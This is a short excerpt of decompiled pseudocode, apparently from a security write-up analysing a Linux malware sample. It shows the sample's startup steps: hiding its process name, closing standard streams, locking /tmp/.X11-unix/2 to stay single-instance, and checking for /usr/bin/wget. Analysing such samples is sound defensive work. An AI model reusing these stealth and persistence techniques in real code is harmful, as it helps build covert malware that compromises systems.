 25 v2 = sub_408C9E(0LL);
26 v3 = sub_408D24(0LL);
27 sub_4058F0((unsigned int)(v2 * v3));
28 v4 = sub_4058FB();
29 v5 = sub_4058FB();
31 v6 = dword_40FAC0[v4 % 0x2E8uLL >> 2];
32 sub_4064E1((unsigned __int64)&v18);
33 v7 = *(_DWORD *)((char *)&unk_40FAA0 + (v5 & 4));
34 sub_4064E1((unsigned __int64)&v19);
35 sub_408DAE((__int64)*a2, (__int64)"%d");
36 memset(*a2, 0, strlen((const char *)*a2));
37 sub_4070D0(*a2, &v14);
38 sub_4019AB(15);
39 sub_408CEC(0LL);
40 sub_408CEC(1LL);
41 sub_408CEC(2LL);
42 v8 = sub_4018D5((__int64)"/tmp/.X11-unix/2", 66, 384LL);
43 if ( v8 == -1 )
44 goto LABEL_18;
45 v9 = v8;
46 if ( (unsigned int)sub_401993(v8, 6) )
47 {
48 if ( *(_DWORD *)sub_401782() == 0xB )
49 goto LABEL_18;
50 }
51 if ( (unsigned int)sub_40591D(v9, 6LL) )
52 goto LABEL_18;
53 sub_408D6C(v9, 6LL);
54 sub_408CD7((__int64)"/", 6LL);
55 if ( (unsigned int)sub_408CC2((__int64)"/usr/bin/wget", 1) )
56 {
57 v10 = 0;
58 goto LABEL_7;
Ots安全